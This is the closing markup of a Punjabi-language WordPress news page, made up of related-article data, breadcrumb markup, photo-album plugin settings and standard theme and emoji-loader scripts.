\u0a17\u0a3e\u0a07\u0a15 \u0a2e\u0a28\u0a15\u0a40\u0a30\u0a24 \u0a14\u0a32\u0a16 \u0a05\u0a24\u0a47 \u0a26\u0a3f\u0a32\u0a2a\u0a4d\u0a30\u0a40\u0a24 \u0a22\u0a3f\u0a71\u0a32\u0a4b\u0a02 \u0a24\u0a4b\u0a02 \u0a2a\u0a41\u0a71\u0a1b\u0a17\u0a3f\u0a71\u0a1b","url":"https:\/\/www.desipulse360.com\/%e0%a8%90%e0%a8%a8-%e0%a8%86%e0%a8%88-%e0%a8%8f-%e0%a8%b5%e0%a8%b2-%e0%a8%97%e0%a8%87%e0%a8%95-%e0%a8%ae%e0%a8%a8%e0%a8%95%e0%a8%b0%e0%a8%a4-%e0%a8%94%e0%a8%b2%e0%a8%96-%e0%a8%85%e0%a8%a4-%e0%a8%a6\/"},{"id":8597,"title":"\u0a2e\u0a41\u0a71\u0a16 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a2d\u0a17\u0a35\u0a70\u0a24 \u0a2e\u0a3e\u0a28 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a2e\u0a30\u0a3e\u0a32\u0a3e \u0a26\u0a47 \u0a24\u0a39\u0a3f\u0a38\u0a40\u0a32 \u0a26\u0a5e\u0a24\u0a30 \u0a05\u0a24\u0a47 \u0a38\u0a41\u0a35\u0a3f\u0a27\u0a3e \u0a38\u0a48\u0a02\u0a1f\u0a30 '\u0a1a \u0a1b\u0a3e\u0a2a\u0a47\u0a2e\u0a3e\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%96-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%ad%e0%a8%97%e0%a8%b5%e0%a8%a4-%e0%a8%ae%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%b8%e0%a8%ae%e0%a8%b0%e0%a8%b2-%e0%a8%a6-%e0%a8%a4%e0%a8%b9%e0%a8%b8\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/sports\/","name":"Sports"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-33-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8\/","name":"\u0a38\u0a3e\u0a0a\u0a25 \u0a05\u0a2b\u0a30\u0a40\u0a15\u0a3e \u0a28\u0a42\u0a70 33 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a28\u0a47 \u0a09\u0a2e\u0a40\u0a26 \u0a2c\u0a30\u0a15\u0a30\u0a3e\u0a30 \u0a30\u0a71\u0a16\u0a40"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="38d78fea27" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="245467629f" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-20 18:10:24 -->